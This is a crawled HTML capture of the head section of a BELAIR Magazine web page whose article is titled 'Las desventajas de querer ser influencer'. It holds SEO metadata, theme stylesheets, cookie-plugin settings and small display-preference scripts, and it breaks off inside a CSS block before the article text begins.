

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/
body_size: 27802
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="es" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="es" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://belairmagazine.es/xmlrpc.php"/>

	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las desventajas de querer ser influencer</title>
<meta name="description" content="Cuando piensas en ser&nbsp;influencer&nbsp;solo se te vienen a la cabeza cosas buenas pero aquí&nbsp;te explicamos cuáles son algunos de los aspectos más desfavorables."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las desventajas de querer ser influencer" />
<meta property="og:description" content="Cuando piensas en ser&nbsp;influencer&nbsp;solo se te vienen a la cabeza cosas buenas pero aquí&nbsp;te explicamos cuáles son algunos de los aspectos más desfavorables." />
<meta property="og:url" content="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/" />
<meta property="og:site_name" content="BELAIR Magazine" />
<meta property="article:publisher" content="https://www.facebook.com/BelAirMagazine/" />
<meta property="article:section" content="Sociedad" />
<meta property="og:updated_time" content="2025-01-25T13:29:23+01:00" />
<meta property="og:image" content="https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg" />
<meta property="og:image:secure_url" content="https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="aspectos negativos de ser influencer" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-13T13:48:27+02:00" />
<meta property="article:modified_time" content="2025-01-25T13:29:23+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="𝓑𝓮𝓵𝓐𝓲𝓻 〉 Las desventajas de querer ser influencer" />
<meta name="twitter:description" content="Cuando piensas en ser&nbsp;influencer&nbsp;solo se te vienen a la cabeza cosas buenas pero aquí&nbsp;te explicamos cuáles son algunos de los aspectos más desfavorables." />
<meta name="twitter:site" content="@BelairMagazine" />
<meta name="twitter:creator" content="@BelairMagazine" />
<meta name="twitter:image" content="https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Antonio Fernández" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://belairmagazine.es/#place","address":{"@type":"PostalAddress"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://belairmagazine.es/#organization","name":"BELAIR Magazine","url":"https://belairmagazine.es","sameAs":["https://www.facebook.com/BelAirMagazine/","https://twitter.com/BelairMagazine","https://www.instagram.com/belairmagazine/"],"address":{"@type":"PostalAddress"},"location":{"@id":"https://belairmagazine.es/#place"}},{"@type":"WebSite","@id":"https://belairmagazine.es/#website","url":"https://belairmagazine.es","name":"BELAIR Magazine","alternateName":"BELAIR","publisher":{"@id":"https://belairmagazine.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg","url":"https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg","width":"1920","height":"1080","caption":"aspectos negativos de ser influencer","inLanguage":"es"},{"@type":"WebPage","@id":"https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/#webpage","url":"https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/","name":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u232a Las desventajas de querer ser influencer","datePublished":"2021-10-13T13:48:27+02:00","dateModified":"2025-01-25T13:29:23+01:00","isPartOf":{"@id":"https://belairmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez","description":"La imaginaci\u00f3n es m\u00e1s importante que el conocimiento. El conocimiento es limitado, la imaginaci\u00f3n rodea el mundo.","url":"https://belairmagazine.es/author/antoniofernandez/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0dcd2f04e9d27b81a7defb332928a46dba9d2422b504619538bca5d4216438c8?s=96&amp;d=blank&amp;r=g","caption":"Antonio Fern\u00e1ndez","inLanguage":"es"},"worksFor":{"@id":"https://belairmagazine.es/#organization"}},{"@type":"BlogPosting","headline":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u232a Las desventajas de querer ser influencer","datePublished":"2021-10-13T13:48:27+02:00","dateModified":"2025-01-25T13:29:23+01:00","articleSection":"Sociedad","author":{"@id":"https://belairmagazine.es/author/antoniofernandez/","name":"Antonio Fern\u00e1ndez"},"publisher":{"@id":"https://belairmagazine.es/#organization"},"description":"Cuando piensas en ser&nbsp;influencer&nbsp;solo se te vienen a la cabeza cosas buenas pero aqu\u00ed&nbsp;te explicamos cu\u00e1les son algunos de los aspectos m\u00e1s desfavorables.","name":"\ud835\udcd1\ud835\udcee\ud835\udcf5\ud835\udcd0\ud835\udcf2\ud835\udcfb \u232a Las desventajas de querer ser influencer","@id":"https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/#richSnippet","isPartOf":{"@id":"https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/#webpage"},"image":{"@id":"https://belairmagazine.es/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-10-13T134145.838.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed" href="https://belairmagazine.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BelAir Magazine &raquo; Feed de los comentarios" href="https://belairmagazine.es/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://belairmagazine.es/wp-json/wordpress-popular-posts" data-post-id="46514" data-token="1cc7225bbd" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fsociedad%2Fser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://belairmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelairmagazine.es%2Fsociedad%2Fser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"></noscript>
<!--[if IE]><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,900&#038;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;display=swap" media="all"><![endif]-->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/all-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/single-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/original/comments-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-f4a25672.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://belairmagazine.es/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-ec0c462e.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#f37ebd","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php"};
var wpgdprcFront = {"ajaxUrl":"https://belairmagazine.es/wp-admin/admin-ajax.php","ajaxNonce":"db993c6852","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-header-c3b44b3e.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://belairmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://belairmagazine.es/wp-json/wp/v2/posts/46514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belairmagazine.es/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://belairmagazine.es/?p=46514' />
<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://belairmagazine.es/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot");
			src:url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
} 
</style><link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-180x180.png" />
<meta name="msapplication-TileImage" content="https://belairmagazine.es/wp-content/uploads/2020/06/cropped-favicon-belair-dark-270x270.png" />
<meta name="g1:switch-skin-css" content="https://belairmagazine.es/wp-content/themes/bimber/css/9.2.4/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			body{
	overflow-x: hidden;
}
.vc_separator h4{
	font-size: 18pt;
}

@keyframes flicker {
  0%, 18%, 22%, 25%, 53%, 57%, 100% {
    text-shadow:
      0 0 4px #fff,
      0 0 11px #fff,
      0 0 19px #fff,
      0 0 40px #0fa,
      0 0 80px #0fa,
      0 0 90px #0fa,
      0 0 100px #0fa,
      0 0 150px #0fa;
  }
  20%, 24%, 55% {       
    text-shadow: none;
  }
}
.g1-hb-row .g1-primary-nav-menu>.menu-item{
	
}
.g1-hb-row .g1-primary-nav-menu>.menu-item.current-menu-item a{
	color: white;
	font-weight: bold;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item:hover a{
	color: #eaeaea;
	font-weight: bold;
}
@media only screen and (min-width: 801px){
	.page-header-03>.g1-row-inner {
    min-height: 512px;
 }
	.page-header-03 > .g1-row-background{
		background-size: 50%;
	}
}

.menu-flash a{
	 	animation: flicker 1.5s infinite alternate;
	  color: #fff;
  	text-shadow:
    0 0 7px #fff,
    0 0 10px #fff,
    0 0 21px #fff,
    0 0 42px #0fa,
    0 0 82px #0fa,
    0 0 92px #0fa,
    0 0 102px #0fa,
    0 0 151px #0fa;
}
.g1-hb-row .g1-primary-nav-menu>.menu-item a{
	text-align: center;
	text-transform: uppercase;
	font-weight: 100;
}

html.g1-off-inside .g1-canvas {
    z-index: 999;
    transition: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://belairmagazine.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) 